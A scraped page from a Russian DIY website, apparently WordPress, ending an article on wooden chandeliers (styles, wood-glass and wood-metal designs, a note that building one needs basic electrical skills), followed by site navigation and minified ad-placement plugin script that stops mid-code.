<p>Настоящий деревянный шедевр, уместно дополненный вставками из стекла, достойно украсит самый презентабельный интерьер. Скандинавский стиль или иное эко направление органично воспримут утонченную люстру из дерева.</p>
<p>Идентичная модель светильника меньших размеров подойдет для интерьера малогабаритного помещения. Это может быть кухня или детская комната.</p>
<ul>
<li> Возвращаясь к теме геометрии, хочется представить еще один незамысловатый и вместе с тем интересный экземпляр деревянной люстры, который не составит труда собрать своими руками.</li>
</ul>
<p>Непривычное сочетание ажурной основы, дополненной матовыми плафонами. Подобная люстра из дерева и стекла не останется незамеченной и успешно выступит в роли акцентного элемента интерьера.</p>
<p>Светильник из металла и дерева отличается высокой функциональностью благодаря возможности регулировать направление световых потоков. Идея сложна в исполнении собственноручно, поэтому лучше остановиться на покупке готового экземпляра.</p>
<h3> Деревянные шедевры своими руками </h3>
<p>Чтобы собрать своими руками деревянную люстру, опыта работы с деревом будет недостаточно. Понадобятся еще элементарные знания по электрике. За основу можно взять готовую модель из дерева или разработать собственный оригинальный дизайн.</p>
<p> В зависимости от умений обращения с металлом, подбирают исключительно деревянный светильник или осветительный прибор, дополненный металлическими элементами.</p>
<p> Галерея фото еще раз продемонстрирует возможные варианты изготовления своими руками люстры из дерева.</p>
<ol></ol>
<p>Люстры из дерева – это стильный элемент интерьера, который подходит не только для деревенских направлений дизайна с национальным колоритом, но и современных идей оформления помещения. Кантри и шале, скандинавский и эко стиль, модерн и лофт – для каждого стиля можно подобрать удачную модель деревянного светильника.</p>
<p>Источник: <span class="hidden-link" data-link="/media/other/lyustra-iz-dereva-svoimi-rukami.html">https://2proraba.com/other/lyustra-iz-dereva-svoimi-rukami.html</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="/"><span>Главная</span></a></li>
																<li><a href="/stroitelstvo"><span>Строительство</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-94462-loading" class="post-ratings-loading">
			<img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...</div> </div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-10-28">
						<meta itemprop="dateModified" content="2019-10-28">
						<a itemprop="url" href="/stroitelstvo/prostaya-lyustra-iz-obrezka-doski-svoimi-rukami.html" style="display:none">Простая люстра из обрезка доски своими руками</a>
						<a itemprop="mainEntityOfPage" href="/stroitelstvo/prostaya-lyustra-iz-obrezka-doski-svoimi-rukami.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="/wp-content/themes/marafon/images/no-photo.jpg" alt="Простая люстра из обрезка доски своими руками">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Сделай сам">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="/wp-content/uploads/2019/10/logo.png" alt="Сделай сам">
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/stroitelstvo/krepyozh-dlya-fonarika-na-velosiped-svoimi-rukami.html">Крепёж для фонарика на велосипед своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/stroitelstvo/lazernyj-graver-na-arduino-svoimi-rukami.html">Лазерный гравер на arduino своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/stroitelstvo/kogti-rosomahi-svoimi-rukami.html">Когти росомахи своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/stroitelstvo/prostaya-derevyannaya-lodka-svoimi-rukami.html">Простая деревянная лодка своими руками</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> <div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/stroitelstvo/moshhnyj-shim-regulyator-svoimi-rukami.html">Мощный шим регулятор своими руками</a>
					</div>
					<div class="section-posts__item-text">
						     Для решения задач плавного включения, выключения и регулирования...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/stroitelstvo/kormushka-dlya-ptits-iz-dereva-svoimi-rukami.html">Кормушка для птиц из дерева своими руками</a>
					</div>
					<div class="section-posts__item-text">
						В теплое время года птицы активно уничтожают вредных насекомых, принося...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/stroitelstvo/lichnaya-pechat-dlya-surgucha-i-voska-svoimi-rukami.html">Личная печать для сургуча и воска своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Для создания письма в стиле винтаж понадобятся:Два листа А4Какао;Плотная бумага...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img src="/wp-content/uploads/2019/10/logo.png" class="footer-logo" alt="Сделай сам">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="/sitemap">Карта сайта</a></li>
</ul></nav> <div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены</div>
			</div>
</footer>
</div>

<script>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2"></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 